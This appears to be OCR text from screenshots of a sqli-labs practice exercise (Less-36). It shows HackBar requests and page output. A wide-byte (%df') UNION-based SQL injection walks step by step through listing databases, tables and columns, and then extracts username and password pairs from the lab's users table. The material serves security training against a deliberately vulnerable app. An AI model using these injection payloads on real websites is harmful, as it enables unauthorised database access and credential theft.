 Welcome Dhakkan
Your Login name:security
Your Password:3
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://wuhash.ml/Less-36/?id=-1%df' union select 1,(SELECT database()),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,security
Your Password:3
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://wuhash.ml/Less-36/?id=-1%df' union select 1,(SELECT group_concat(schema_name) from
information_schema.SCHEMATA),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://wuhash.ml/Less-36/?id=-1%df' union select 1,(SELECT group_concat(table_name) from information_schema.tables where
table_schema=0x7365637572697479),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Welcome Dhakkan
Your Login
name:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,passw
Your Password:3
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://wuhash.ml/Less-36/?id=-1%df' union select 1,(SELECT group_concat(column_name) from information_schema.columns
where table_schema=0x7365637572697479),3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
Welcome Dhakkan
Your Login name:Dumb~Dumb
Your Password:3
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://wuhash.ml/Less-36/?id=-1%df' union select 1,(SELECT concat_ws(0x7e,username,password) from security.users limit 0,1),3
--+
Split URL